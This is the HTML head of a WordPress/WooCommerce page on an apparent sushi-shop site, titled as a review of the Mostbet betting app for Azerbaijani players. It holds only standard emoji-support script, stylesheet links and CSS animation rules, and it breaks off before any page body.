

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sushito.it/mostbet-mobil-tetbiq-azerbaycandan-olan-oyuncular-ucun-xulase-2023-768/
body_size: 36102
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Mostbet Mobil Tətbiq: Azərbaycandan Olan Oyunçular üçün Xülasə 2023 &#8211; SUSHITO</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="SUSHITO &raquo; Feed" href="https://sushito.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUSHITO &raquo; Comments Feed" href="https://sushito.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SUSHITO &raquo; Mostbet Mobil Tətbiq: Azərbaycandan Olan Oyunçular üçün Xülasə 2023 Comments Feed" href="https://sushito.it/mostbet-mobil-tetbiq-azerbaycandan-olan-oyuncular-ucun-xulase-2023-768/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sushito.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=14ba49f3a6443cb03c5c5c06b46b02cc"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sushito.it/wp-includes/css/dist/block-library/style.min.css?ver=14ba49f3a6443cb03c5c5c06b46b02cc' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sushito.it/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sushito.it/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sushito.it/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --color-add-to-wishlist-background: #333333; --color-add-to-wishlist-text: #FFFFFF; --color-add-to-wishlist-border: #333333; --color-add-to-wishlist-background-hover: #333333; --color-add-to-wishlist-text-hover: #FFFFFF; --color-add-to-wishlist-border-hover: #333333; --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sushito.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sushito.it/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sushito.it/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.7' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sushito.it/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://sushito.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1765988325' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://sushito.it/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://sushito.it/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://sushito.it/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sushito.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.5' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, 